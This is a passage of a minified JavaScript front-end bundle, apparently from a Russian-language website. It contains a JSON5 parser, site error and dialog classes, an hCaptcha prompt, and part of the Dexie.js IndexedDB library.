uDE37\uDE3E\uDE80-\uDE86\uDE88\uDE8A-\uDE8D\uDE8F-\uDE9D\uDE9F-\uDEA8\uDEB0-\uDEEA\uDEF0-\uDEF9\uDF00-\uDF03\uDF05-\uDF0C\uDF0F\uDF10\uDF13-\uDF28\uDF2A-\uDF30\uDF32\uDF33\uDF35-\uDF39\uDF3C-\uDF44\uDF47\uDF48\uDF4B-\uDF4D\uDF50\uDF57\uDF5D-\uDF63\uDF66-\uDF6C\uDF70-\uDF74]|\uD805[\uDC00-\uDC4A\uDC50-\uDC59\uDC80-\uDCC5\uDCC7\uDCD0-\uDCD9\uDD80-\uDDB5\uDDB8-\uDDC0\uDDD8-\uDDDD\uDE00-\uDE40\uDE44\uDE50-\uDE59\uDE80-\uDEB7\uDEC0-\uDEC9\uDF00-\uDF19\uDF1D-\uDF2B\uDF30-\uDF39]|\uD806[\uDCA0-\uDCE9\uDCFF\uDE00-\uDE3E\uDE47\uDE50-\uDE83\uDE86-\uDE99\uDEC0-\uDEF8]|\uD807[\uDC00-\uDC08\uDC0A-\uDC36\uDC38-\uDC40\uDC50-\uDC59\uDC72-\uDC8F\uDC92-\uDCA7\uDCA9-\uDCB6\uDD00-\uDD06\uDD08\uDD09\uDD0B-\uDD36\uDD3A\uDD3C\uDD3D\uDD3F-\uDD47\uDD50-\uDD59]|\uD808[\uDC00-\uDF99]|\uD809[\uDC00-\uDC6E\uDC80-\uDD43]|[\uD80C\uD81C-\uD820\uD840-\uD868\uD86A-\uD86C\uD86F-\uD872\uD874-\uD879][\uDC00-\uDFFF]|\uD80D[\uDC00-\uDC2E]|\uD811[\uDC00-\uDE46]|\uD81A[\uDC00-\uDE38\uDE40-\uDE5E\uDE60-\uDE69\uDED0-\uDEED\uDEF0-\uDEF4\uDF00-\uDF36\uDF40-\uDF43\uDF50-\uDF59\uDF63-\uDF77\uDF7D-\uDF8F]|\uD81B[\uDF00-\uDF44\uDF50-\uDF7E\uDF8F-\uDF9F\uDFE0\uDFE1]|\uD821[\uDC00-\uDFEC]|\uD822[\uDC00-\uDEF2]|\uD82C[\uDC00-\uDD1E\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9D\uDC9E]|\uD834[\uDD65-\uDD69\uDD6D-\uDD72\uDD7B-\uDD82\uDD85-\uDD8B\uDDAA-\uDDAD\uDE42-\uDE44]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB\uDFCE-\uDFFF]|\uD836[\uDE00-\uDE36\uDE3B-\uDE6C\uDE75\uDE84\uDE9B-\uDE9F\uDEA1-\uDEAF]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A]|\uD83A[\uDC00-\uDCC4\uDCD0-\uDCD6\uDD00-\uDD4A\uDD50-\uDD59]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD869[\uDC00-\uDED6\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF34\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0]|\uD87E[\uDC00-\uDE1D]|\uDB40[\uDD00-\uDDEF]/},ee={isSpaceSeparator:function isSpaceSeparator(e){return"string"==typeof e&&R.Space_Separator.test(e)},isIdStartChar:function isIdStartChar(e){return"string"==typeof e&&("a"<=e&&"z">=e||"A"<=e&&"Z">=e||"$"===e||"_"===e||R.ID_Start.test(e))},isIdContinueChar:function isIdContinueChar(e){return"string"==typeof e&&("a"<=e&&"z">=e||"A"<=e&&"Z">=e||"0"<=e&&"9">=e||"$"===e||"_"===e||"\u200C"===e||"\u200D"===e||R.ID_Continue.test(e))},isDigit:function isDigit(e){return"string"==typeof e&&/[0-9]/.test(e)},isHexDigit:function isHexDigit(e){return"string"==typeof e&&/[0-9A-Fa-f]/.test(e)}},ae={default:function _default(){return"\t"===Ee||"\x0B"===Ee||"\f"===Ee||" "===Ee||"\uFEFF"===Ee||"\n"===Ee||"\r"===Ee||"\u2028"===Ee||"\u2029"===Ee?void z():"/"===Ee?(z(),void(ge="comment")):void 0===Ee?(z(),N("eof")):ee.isSpaceSeparator(Ee)?void z():ae[ie]()},comment:function comment(){switch(Ee){case"*":return z(),void(ge="multiLineComment");case"/":return z(),void(ge="singleLineComment")}throw b(z())},multiLineComment:function multiLineComment(){switch(Ee){case"*":return z(),void(ge="multiLineCommentAsterisk");case void 0:throw b(z())}z()},multiLineCommentAsterisk:function multiLineCommentAsterisk(){switch(Ee){case"*":return void z();case"/":return z(),void(ge="default");case void 0:throw b(z())}z(),ge="multiLineComment"},singleLineComment:function singleLineComment(){switch(Ee){case"\n":case"\r":case"\u2028":case"\u2029":return z(),void(ge="default");case void 0:return z(),N("eof")}z()},value:function value(){switch(Ee){case"{":case"[":return N("punctuator",z());case"n":return z(),T("ull"),N("null",null);case"t":return z(),T("rue"),N("boolean",!0);case"f":return z(),T("alse"),N("boolean",!1);case"-":case"+":return"-"===z()&&(ye=-1),void(ge="sign");case".":return he=z(),void(ge="decimalPointLeading");case"0":return he=z(),void(ge="zero");case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":return he=z(),void(ge="decimalInteger");case"I":return z(),T("nfinity"),N("numeric",1/0);case"N":return z(),T("aN"),N("numeric",NaN);case"\"":case"'":return ve="\""===z(),he="",void(ge="string")}throw b(z())},identifierNameStartEscape:function identifierNameStartEscape(){if("u"!==Ee)throw b(z());z();var e=W();switch(e){case"$":case"_":break;default:if(!ee.isIdStartChar(e))throw x()}he+=e,ge="identifierName"},identifierName:function identifierName(){switch(Ee){case"$":case"_":case"\u200C":case"\u200D":return void(he+=z());case"\\":return z(),void(ge="identifierNameEscape")}return ee.isIdContinueChar(Ee)?void(he+=z()):N("identifier",he)},identifierNameEscape:function identifierNameEscape(){if("u"!==Ee)throw b(z());z();var e=W();switch(e){case"$":case"_":case"\u200C":case"\u200D":break;default:if(!ee.isIdContinueChar(e))throw x()}he+=e,ge="identifierName"},sign:function sign(){switch(Ee){case".":return he=z(),void(ge="decimalPointLeading");case"0":return he=z(),void(ge="zero");case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":return he=z(),void(ge="decimalInteger");case"I":return z(),T("nfinity"),N("numeric",ye*(1/0));case"N":return z(),T("aN"),N("numeric",NaN)}throw b(z())},zero:function zero(){return"."===Ee?(he+=z(),void(ge="decimalPoint")):"e"===Ee||"E"===Ee?(he+=z(),void(ge="decimalExponent")):"x"===Ee||"X"===Ee?(he+=z(),void(ge="hexadecimal")):N("numeric",0*ye)},decimalInteger:function decimalInteger(){switch(Ee){case".":return he+=z(),void(ge="decimalPoint");case"e":case"E":return he+=z(),void(ge="decimalExponent")}return ee.isDigit(Ee)?void(he+=z()):N("numeric",ye*+he)},decimalPointLeading:function decimalPointLeading(){if(ee.isDigit(Ee))return he+=z(),void(ge="decimalFraction");throw b(z())},decimalPoint:function decimalPoint(){return"e"===Ee||"E"===Ee?(he+=z(),void(ge="decimalExponent")):ee.isDigit(Ee)?(he+=z(),void(ge="decimalFraction")):N("numeric",ye*+he)},decimalFraction:function decimalFraction(){switch(Ee){case"e":case"E":return he+=z(),void(ge="decimalExponent")}return ee.isDigit(Ee)?void(he+=z()):N("numeric",ye*+he)},decimalExponent:function decimalExponent(){switch(Ee){case"+":case"-":return he+=z(),void(ge="decimalExponentSign")}if(ee.isDigit(Ee))return he+=z(),void(ge="decimalExponentInteger");throw b(z())},decimalExponentSign:function decimalExponentSign(){if(ee.isDigit(Ee))return he+=z(),void(ge="decimalExponentInteger");throw b(z())},decimalExponentInteger:function decimalExponentInteger(){return ee.isDigit(Ee)?void(he+=z()):N("numeric",ye*+he)},hexadecimal:function hexadecimal(){if(ee.isHexDigit(Ee))return he+=z(),void(ge="hexadecimalInteger");throw b(z())},hexadecimalInteger:function hexadecimalInteger(){return ee.isHexDigit(Ee)?void(he+=z()):N("numeric",ye*+he)},string:function string(){switch(Ee){case"\\":return z(),void(he+=function(){switch(L()){case"b":return z(),"\b";case"f":return z(),"\f";case"n":return z(),"\n";case"r":return z(),"\r";case"t":return z(),"\t";case"v":return z(),"\x0B";case"0":if(z(),ee.isDigit(L()))throw b(z());return"\0";case"x":return z(),function(){var e="",t=L();if(!ee.isHexDigit(t)||(e+=z(),t=L(),!ee.isHexDigit(t)))throw b(z());return e+=z(),a(parseInt(e,16))}();case"u":return z(),W();case"\n":case"\u2028":case"\u2029":return z(),"";case"\r":return z(),"\n"===L()&&z(),"";case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":case void 0:throw b(z())}return z()}());case"\"":return ve?(z(),N("string",he)):void(he+=z());case"'":return ve?void(he+=z()):(z(),N("string",he));case"\n":case"\r":throw b(z());case"\u2028":case"\u2029":(function(e){console.warn("JSON5: '"+_(e)+"' in strings is not valid ECMAScript; consider escaping")})(Ee);break;case void 0:throw b(z())}he+=z()},start:function start(){switch(Ee){case"{":case"[":return N("punctuator",z())}ge="value"},beforePropertyName:function beforePropertyName(){switch(Ee){case"$":case"_":return he=z(),void(ge="identifierName");case"\\":return z(),void(ge="identifierNameStartEscape");case"}":return N("punctuator",z());case"\"":case"'":return ve="\""===z(),void(ge="string")}if(ee.isIdStartChar(Ee))return he+=z(),void(ge="identifierName");throw b(z())},afterPropertyName:function afterPropertyName(){if(":"===Ee)return N("punctuator",z());throw b(z())},beforePropertyValue:function beforePropertyValue(){ge="value"},afterPropertyValue:function afterPropertyValue(){switch(Ee){case",":case"}":return N("punctuator",z())}throw b(z())},beforeArrayValue:function beforeArrayValue(){return"]"===Ee?N("punctuator",z()):void(ge="value")},afterArrayValue:function afterArrayValue(){switch(Ee){case",":case"]":return N("punctuator",z())}throw b(z())},end:function end(){throw b(z())}},re={start:function start(){if("eof"===me.type)throw y();I()},beforePropertyName:function beforePropertyName(){switch(me.type){case"identifier":case"string":return pe=me.value,void(ie="afterPropertyName");case"punctuator":return void E();case"eof":throw y()}},afterPropertyName:function afterPropertyName(){if("eof"===me.type)throw y();ie="beforePropertyValue"},beforePropertyValue:function beforePropertyValue(){if("eof"===me.type)throw y();I()},beforeArrayValue:function beforeArrayValue(){if("eof"===me.type)throw y();"punctuator"!==me.type||"]"!==me.value?I():E()},afterPropertyValue:function afterPropertyValue(){if("eof"===me.type)throw y();switch(me.value){case",":return void(ie="beforePropertyName");case"}":E()}},afterArrayValue:function afterArrayValue(){if("eof"===me.type)throw y();switch(me.value){case",":return void(ie="beforeArrayValue");case"]":E()}},end:function end(){}},h,ie,oe,le,de,ce,me,pe,ue,ge,he,ve,ye,Ee;return{parse:function parse(e,a){h=e+"",ie="start",oe=[],le=0,de=1,ce=0,me=void 0,pe=void 0,ue=void 0;do me=t(),re[ie]();while("eof"!==me.type);return"function"==typeof a?function n(e,t,a){var r=e[t];if(null!=r&&"object"==_typeof(r))if(Array.isArray(r))for(var i=0;i<r.length;i++){var o=i+"",s=n(r,o,a);void 0===s?delete r[o]:Object.defineProperty(r,o,{value:s,writable:!0,enumerable:!0,configurable:!0})}else for(var l in r){var d=n(r,l,a);void 0===d?delete r[l]:Object.defineProperty(r,l,{value:d,writable:!0,enumerable:!0,configurable:!0})}return a.call(e,t,r)}({"":ue},"",a):ue},stringify:function stringify(e,t,n){function r(e,t){var a=t[e];switch(null!=a&&("function"==typeof a.toJSON5?a=a.toJSON5(e):"function"==typeof a.toJSON&&(a=a.toJSON(e))),m&&(a=m.call(t,e,a)),a instanceof Number?a=+a:a instanceof String?a=a+"":a instanceof Boolean&&(a=a.valueOf()),a){case null:return"null";case!0:return"true";case!1:return"false"}return"string"==typeof a?i(a):"number"==typeof a?a+"":"object"==_typeof(a)?Array.isArray(a)?function(e){if(0<=s.indexOf(e))throw TypeError("Converting circular structure to JSON5");s.push(e);var t=l;l+=d;for(var a=[],n=0,i,o;n<e.length;n++)o=r(n+"",e),a.push(void 0===o?"null":o);if(0===a.length)i="[]";else if(""===d){var c=a.join(",");i="["+c+"]"}else{var m=",\n"+l,p=a.join(m);i="[\n"+l+p+",\n"+t+"]"}return s.pop(),l=t,i}(a):function(e){if(0<=s.indexOf(e))throw TypeError("Converting circular structure to JSON5");s.push(e);var t=l;l+=d;for(var a=c||Object.keys(e),n=[],i=0,m=a,p,u;i<m.length;i+=1){var g=m[i],h=r(g,e);if(void 0!==h){var f=o(g)+":";""!==d&&(f+=" "),f+=h,n.push(f)}}if(0===n.length)p="{}";else if(""===d)u=n.join(","),p="{"+u+"}";else{var v=",\n"+l;u=n.join(v),p="{\n"+l+u+",\n"+t+"}"}return s.pop(),l=t,p}(a):void 0}function i(e){for(var t={"'":.1,'"':.2},a={"'":"\\'",'"':"\\\"","\\":"\\\\","":"\\b","":"\\f","\n":"\\n","\r":"\\r","	":"\\t","":"\\v"," ":"\\0","\u2028":"\\u2028","\u2029":"\\u2029"},n="",r=0,i;r<e.length;r++){switch(i=e[r],i){case"'":case"\"":t[i]++,n+=i;continue;case"\0":if(ee.isDigit(e[r+1])){n+="\\x00";continue}}if(a[i])n+=a[i];else if(" ">i){var o=i.charCodeAt(0).toString(16);n+="\\x"+("00"+o).substring(o.length)}else n+=i}var s=p||Object.keys(t).reduce(function(e,a){return t[e]<t[a]?e:a});return s+(n=n.replace(new RegExp(s,"g"),a[s]))+s}function o(e){if(0===e.length)return i(e);var t=a(e.codePointAt(0));if(!ee.isIdStartChar(t))return i(e);for(var n=t.length;n<e.length;n++)if(!ee.isIdContinueChar(a(e.codePointAt(n))))return i(e);return e}var s=[],l="",d="",c,m,p;if(null==t||"object"!=_typeof(t)||Array.isArray(t)||(n=t.space,p=t.quote,t=t.replacer),"function"==typeof t)m=t;else if(Array.isArray(t)){c=[];for(var u=0,g=t;u<g.length;u+=1){var h=g[u],f=void 0;"string"==typeof h?f=h:("number"==typeof h||h instanceof String||h instanceof Number)&&(f=h+""),void 0!==f&&0>c.indexOf(f)&&c.push(f)}}return n instanceof Number?n=+n:n instanceof String&&(n=n+""),"number"==typeof n?0<n&&(n=D(10,B(n)),d="          ".substr(0,n)):"string"==typeof n&&(d=n.substr(0,10)),r("",{"":e})}}}(),window.JSON5=tp}),Il=hn(function(){"use strict";Tn(),Po(),tn(),ap=function qa(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},np=/*#__PURE__*/function(e){function t(s){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"\u041E\u0448\u0438\u0431\u043A\u0430",i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"Undefined Error",r=4<arguments.length?arguments[4]:void 0,o;return _classCallCheck(this,t),o=a.call(this,s),o.title=n,o.name=i,o.subErrorCode=r,o.code=e,o}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"toString",value:function toString(){return this.message}}]),t}(/*#__PURE__*/_wrapNativeSuper(Error)),rp=/*#__PURE__*/function(e){function t(r,e){var n;return _classCallCheck(this,t),n=a.call(this,r,1001),n.data=e,n}_inherits(t,e);var a=_createSuper(t);return _createClass(t)}(np),function(e){e[e.Undefined=0]="Undefined",e[e.NotAuthorizedException=1]="NotAuthorizedException",e[e.PermissionDeniedException=2]="PermissionDeniedException",e[e.ArgumentsError=3]="ArgumentsError",e[e.NotFountError=4]="NotFountError",e[e.CaptchaError=5]="CaptchaError",e[e.FloodControlException=6]="FloodControlException",e[e.InvalidPasswordException=7]="InvalidPasswordException",e[e.FormDataError=8]="FormDataError"}(ip||(ip={})),window.showNotice=_,op=/*#__PURE__*/function(e){function t(){var r;return _classCallCheck(this,t),r=a.apply(this,arguments),r.animateElement={},r.removed=!1,r.animate=function(t){r.animateElement.value.style.transform=t?"":"translateY(-100vh)",r.element.style.background=t?"":"transparent"},r.close=function(){var t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e,a;r.removed||(r.removed=!0,r.animate(!1),document.body.style.overflowY="",setTimeout(function(){r.element.remove()},300),t&&(null===(a=(e=r.props).OnClose)||void 0===a||a.call(e)))},r}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"render",value:function render(){var t=this,a;document.body.style.overflowY="hidden";var n=ep.createElement("div",Object.assign({className:"dialog-bg",style:{background:"transparent"}},this.props.ref?{ref:this.props.ref}:{}),(a=ep).createElement.apply(a,["div",{className:"dialog"+(this.props.className?" "+this.props.className:""),style:{transform:"translateY(-100vh)"},ref:this.animateElement}].concat(_toConsumableArray(this.content))));return n.close=this.close,$(n).data("close-event",n.close),setTimeout(function(){return t.animate(!0)}),n}}]),t}($m),sp=[1],$(function(){var e=0;"user"===page_type&&sp.includes(page_id)&&setInterval(function(){return $(".profile-bg-img")[0].style.setProperty("--shadow-color",(360>e++?e:e=0)+"")},10)}),dp=function ql(){return new Promise(function(a,t){return ap(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var o,s;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:s=function e(){var a=!(0<arguments.length&&arguments[0]!==void 0)||arguments[0];o.remove(),a&&t("Canceled")},o=$(ep.createElement("div",{className:"dialog-bg"},ep.createElement("div",{className:"dialog edit-anime"},ep.createElement("div",{className:"top-data"},ep.createElement("h1",null,"\u041F\u0440\u043E\u0439\u0434\u0438\u0442\u0435 \u043A\u0430\u043F\u0447\u0443"),ep.createElement("div",{className:"content",style:{height:"90px",textAlign:"center"}},ep.createElement("div",{id:"h-captcha","data-sitekey":$("#hcaptcha-key").attr("content"),"data-error-callback":"hcaptchaCallbackError","data-callback":"hcaptchaCallback"}))),ep.createElement("div",{className:"bottom-buttons"},ep.createElement("div",{className:"cancel-button main-button neutral"},"\u041E\u0442\u043C\u0435\u043D\u0430"))))).data("close-event",s).appendTo("body"),window.hcaptcha.render("h-captcha",{sitekey:$("#hcaptcha-key").attr("content")}),window.hcaptchaCallback=function(e){console.log("Captcha had been solved : ".concat(e)),s(!1),a(e)},window.hcaptchaCallbackError=function(e){console.log("Captcha had been rejected : ".concat(e)),o.remove(),t(e)};case 3:case"end":return e.stop()}},e)}))})["finally"](function(){delete window.hcaptchaCallback,delete window.hcaptchaCallbackError})},cp={notification:new Audio("/js/notification.mp3")};for(var e=0,a=Object.values(cp),n;e<a.length;e++)n=a[e],n.autoplay=!1}),Ye=hn(function(){"use strict";Tn()}),Xo=hn(function(){"use strict";Tn()}),ji=hn(function(){"use strict";Tn()}),Ua=hn(function(){"use strict";Tn(),Il(),mp=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.apply(this,arguments),e.params=P(new URL(location.href).search),e.filters={},e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"buildParams",value:function buildParams(){var t=new URLSearchParams({show_filter:"1"});return $(this.element).parents("form.filter-block").serializeArray().forEach(function(e){e.value&&t.append(e.name,e.value)}),t}},{key:"urlPath",get:function get(){return new URL(location.href).pathname}},{key:"onSelectChange",value:function onSelectChange(t){var e=this;return function(){for(var a=arguments.length,r=Array(a),n=0;n<a;n++)r[n]=arguments[n];r.length?e.filters[t]=r.map(function(e){return e.value}):delete e.filters[t]}}},{key:"onVariableChange",value:function onVariableChange(t){var e=this;return function(a){void 0===a?delete e.filters[t]:e.filters[t]=a}}}]),t}($m)}),Vo=hn(function(){"use strict";var e,a;pp="undefined"==typeof globalThis?"undefined"==typeof self?"undefined"==typeof window?global:window:self:globalThis,up=Object.keys,gp=Array.isArray,"undefined"==typeof Promise||pp.Promise||(pp.Promise=Promise),hp=Object.getPrototypeOf,fp={}.hasOwnProperty,vp=Object.defineProperty,bp=Object.getOwnPropertyDescriptor,Ep=[].slice,xp=[].concat,kp=["Boolean","String","Date","RegExp","Blob","File","FileList","FileSystemFileHandle","ArrayBuffer","DataView","Uint8ClampedArray","ImageBitmap","ImageData","Map","Set","CryptoKey"].concat(re([8,16,32,64].map(function(a){return["Int","Uint","Float"].map(function(t){return t+a+"Array"})}))).filter(function(e){return pp[e]}),_p=kp.map(function(e){return pp[e]}),te(kp,function(e){return[e,!0]}),Cp=null;var n={};Np=n.toString,Sp="undefined"==typeof Symbol?"@@iterator":Symbol.iterator,Tp="symbol"==_typeof(Sp)?function(a){var t;return null!=a&&(t=a[Sp])&&t.apply(a)}:function(){return null},Ap={},Dp="undefined"==typeof Symbol?function(){return!1}:function(e){return"AsyncFunction"===e[Symbol.toStringTag]},Op="undefined"!=typeof location&&/^(http|https):\/\/(localhost|127\.0\.0\.1)/.test(location.href),Lp=function dc(){return!0},Ip=!new Error("").stack,Rp=["Unknown","Constraint","Data","TransactionInactive","ReadOnly","Version","NotFound","InvalidState","InvalidAccess","Abort","Timeout","QuotaExceeded","Syntax","DataClone"],Bp=["Modify","Bulk","OpenFailed","VersionChange","Schema","Upgrade","InvalidTable","MissingAPI","NoSuchDatabase","InvalidArgument","SubTransaction","Unsupported","Internal","DatabaseClosed","PrematureCommit","ForeignAwait"].concat(Rp),Mp={VersionChanged:"Database version changed by other database connection",DatabaseClosed:"Database has been closed",Abort:"Transaction aborted",TransactionInactive:"Transaction has already completed or failed",MissingAPI:"IndexedDB API missing. Please visit https://tinyurl.com/y2uuvskb"},V(ue).from(Error).extend({stack:{get:function get(){return this._stack||(this._stack=this.name+": "+this.message+pe(this._e,2))}},toString:function toString(){return this.name+": "+this.message}}),V(he).from(ue),V(fe).from(ue),Fp=Bp.reduce(function(a,t){return a[t]=t+"Error",a},{}),Hp=ue,jp=Bp.reduce(function(a,t){function e(e,a){this._e=me(),this.name=i,e?"string"==typeof e?(this.message="".concat(e).concat(a?"\n "+a:""),this.inner=a||null):"object"==_typeof(e)&&(this.message="".concat(e.name," ").concat(e.message),this.inner=e):(this.message=Mp[t]||i,this.inner=null)}var i=t+"Error";return V(e).from(Hp),a[t]=e,a},{}),jp.Syntax=SyntaxError,jp.Type=TypeError,jp.Range=RangeError,qp=Rp.reduce(function(a,t){return a[t+"Error"]=jp[t],a},{}),Up=Bp.reduce(function(a,t){return-1===["Syntax","Type","Range"].indexOf(t)&&(a[t+"Error"]=jp[t]),a},{}),Up.ModifyError=he,Up.DexieError=ue,Up.BulkError=fe,Wp={},e="undefined"==typeof Promise?[]:function(){var a=Promise.resolve();if("undefined"==typeof crypto||!crypto.subtle)return[a,hp(a),a];var t=crypto.subtle.digest("SHA-512",new Uint8Array([0]));return[t,hp(t),a]}(),a=_slicedToArray(e,3),Xp=a[0],Qp=a[1],$p=a[2],Jp=Qp&&Qp.then,Zp=Xp&&Xp.constructor,su=!!$p,lu=!1,du=$p?function(){$p.then(Be)}:pp.setImmediate?setImmediate.bind(null,Be):pp.MutationObserver?function(){var e=document.createElement("div");new MutationObserver(function(){Be(),e=null}).observe(e,{attributes:!0}),e.setAttribute("i","1")}:function(){setTimeout(Be,0)},cu=function Ja(a,t){Eu.push([a,t]),uu&&(du(),uu=!1)},pu=!0,uu=!0,gu=[],hu=[],fu=null,vu=be,bu={id:"global",global:!0,ref:0,unhandleds:[],onunhandled:rt,pgp:!1,env:{},finalize:function finalize(){this.unhandleds.forEach(function(e){try{rt(e[0],e[1])}catch(t){}})}},yu=bu,Eu=[],Nu=0,Tu=[],Ou={get:function get(){function a(e,a){var r=this,i=!n.global&&(n!==yu||t!==Mu),o=i&&!Ue(),s=new Se(function(t,s){Le(r,new Te(at(e,n,i,o),at(a,n,i,o),t,s,n))});return Op&&Re(s,this),s}var n=yu,t=Mu;return a.prototype=Wp,a},set:function set(e){G(this,"then",e&&e.prototype===Wp?Ou:{get:function get(){return e},set:Ou.set})}},W(Se.prototype,{then:Ou,_then:function _then(a,t){Le(this,new Te(null,null,a,t,yu))},catch:function _catch(a){if(1===arguments.length)return this.then(null,a);var t=arguments[0],e=arguments[1];return"function"==typeof t?this.then(null,function(a){return a instanceof t?e(a):je(a)}):this.then(null,function(a){return a&&a.name===t?e(a):je(a)})},finally:function _finally(a){return this.then(function(t){return a(),t},function(t){return a(),je(t)})},stack:{get:function get(){if(this._stack)return this._stack;try{lu=!0;var e=Ie(this,[],20).join("\nFrom previous: ");return null!==this._state&&(this._stack=e),e}finally{lu=!1}}},timeout:function timeout(a,t){var e=this;return a<1/0?new Se(function(o,n){var i=setTimeout(function(){return n(new jp.Timeout(t))},a);e.then(o,n)["finally"](clearTimeout.bind(null,i))}):this}}),"undefined"!=typeof Symbol&&Symbol.toStringTag&&G(Se.prototype,Symbol.toStringTag,"Dexie.Promise"),bu.env=$e(),W(Se,{all:function all(){var a=de.apply(null,arguments).map(We);return new Se(function(t,e){0===a.length&&t([]);var n=a.length;a.forEach(function(i,r){return Se.resolve(i).then(function(e){a[r]=e,--n||t(a)},e)})})},resolve:function resolve(a){if(a instanceof Se)return a;if(a&&"function"==typeof a.then)return new Se(function(e,t){a.then(e,t)});var t=new Se(Wp,!0,a);return Re(t,fu),t},reject:je,race:function race(){var a=de.apply(null,arguments).map(We);return new Se(function(t,e){a.map(function(a){return Se.resolve(a).then(t,e)})})},PSD:{get:function get(){return yu},set:function set(e){return yu=e}},totalEchoes:{get:function get(){return Mu}},newPSD:qe,usePSD:Ze,scheduler:{get:function get(){return cu},set:function set(e){cu=e}},rejectionMapper:{get:function get(){return vu},set:function set(e){vu=e}},follow:function follow(a,t){return new Se(function(e,n){return qe(function(e,t){var n=yu;n.unhandleds=[],n.onunhandled=t,n.finalize=Ee(function(){var a=this;(function(e){function t(){e(),Tu.splice(Tu.indexOf(t),1)}Tu.push(t),++Nu,cu(function(){0==--Nu&&He()},[])})(function(){0===a.unhandleds.length?e():t(a.unhandleds[0])})},n.finalize),a()},t,e,n)})}}),Zp&&(Zp.allSettled&&G(Se,"allSettled",function(){var a=de.apply(null,arguments).map(We);return new Se(function(t){0===a.length&&t([]);var e=a.length,r=Array(e);a.forEach(function(a,n){return Se.resolve(a).then(function(e){return r[n]={status:"fulfilled",value:e}},function(e){return r[n]={status:"rejected",reason:e}}).then(function(){return--e||t(r)})})})}),Zp.any&&"undefined"!=typeof AggregateError&&G(Se,"any",function(){var a=de.apply(null,arguments).map(We);return new Se(function(t,e){0===a.length&&e(new AggregateError([]));var n=a.length,o=Array(n);a.forEach(function(a,r){return Se.resolve(a).then(function(e){return t(e)},function(t){o[r]=t,--n||e(new AggregateError(o))})})})})),Lu={awaits:0,echoes:0,id:0},Pu=0,Iu=[],Bu=0,Mu=0,Fu=0,-1===(""+Jp).indexOf("[native code]")&&(Ke=Ue=ve),Ku=Se.reject,Uu=g(65535),Wu="Invalid key provided. Keys must be of type string, number, Date or Array<string | number | Date>.",Gu=[],Vu="undefined"!=typeof navigator&&/(MSIE|Trident|Edge)/.test(navigator.userAgent),Yu=Vu,Xu=Vu,Qu=function Dc(e){return!/(dexie\.js|dexie\.min\.js)/.test(e)},$u={type:3,lower:-1/0,lowerOpen:!1,upper:[[]],upperOpen:!1},Ju=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"_trans",value:function _trans(t,e,a){function n(t,a,n){if(!n.schema[r])throw new jp.NotFound("Table "+r+" not part of transaction");return e(n.idbtrans,n)}var i=this._tx||yu.trans,r=this.name,o=Me();try{return i&&i.db===this.db?i===yu.trans?i._promise(t,n,a):qe(function(){return i._promise(t,n,a)},{trans:i,transless:yu.transless||yu}):it(this.db,t,[this.name],n)}finally{o&&Fe()}}},{key:"get",value:function get(t,e){var a=this;return t&&t.constructor===Object?this.where(t).first(e):this._trans("readonly",function(e){return a.core.get({trans:e,key:t}).then(function(e){return a.hook.reading.fire(e)})}).then(e)}},{key:"where",value:function where(t){function e(e,t){try{return 0===r.cmp(e,t)}catch(e){return!1}}if("string"==typeof t)return new this.db.WhereClause(this,t);if(gp(t))return new this.db.WhereClause(this,"[".concat(t.join("+"),"]"));var a=up(t);if(1===a.length)return this.where(a[0]).equals(t[a[0]]);var n=this.schema.indexes.concat(this.schema.primKey).filter(function(e){return e.compound&&a.every(function(t){return 0<=e.keyPath.indexOf(t)})&&e.keyPath.every(function(e){return 0<=a.indexOf(e)})})[0];if(n&&this.db._maxKey!==Uu)return this.where(n.name).equals(n.keyPath.map(function(e){return t[e]}));!n&&Op&&console.warn("The query ".concat(JSON.stringify(t)," on ").concat(this.name," would benefit of 